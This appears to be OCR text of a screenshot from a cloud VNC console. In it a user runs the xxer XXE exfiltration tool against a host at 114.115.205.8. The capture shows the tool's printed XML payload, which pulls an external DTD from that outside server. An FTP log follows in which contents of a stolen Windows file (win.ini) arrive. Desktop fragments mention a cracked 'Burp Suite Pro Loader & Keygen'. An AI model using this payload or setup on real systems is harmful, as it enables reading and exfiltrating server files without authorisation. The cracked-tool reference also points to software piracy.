 esperamier
https://console.huaweicloud.com:8018/vnc_auto.html?token=108bda76-cec1-
点此搜索
MM
RA
Send Remote Command
English
Connected (encrypted) to: d431b42c-2fc6-41c1-92dc-1ff3ddc419ac Before you exit,ensure that computer is locked.
Local Cursor
Send CtrlAltDel
Input Commands
root@esperamier:~/tools/xxer# python xxer.py --ftp 21 -H "114.115.205.8"
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 21
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://114.115.205.8:8080/ext.dtd">%aaa;%ccc
;%ddd;]>
info: FTP: recvd 'USER johnuser'
info: FTP: recvd 'PASS ; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1'
info: FTP: recvd 'OPTS utf8 on'
info: FTP: recvd 'PWD'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'PASV'
激活 Windows
转到"设置"以激活 Windows。
Burp Suite Pro 1.7.31 Loader & Keygen - By
surferxyz
快剪辑
下载
100%
英
14:53
2019/2/26 星期二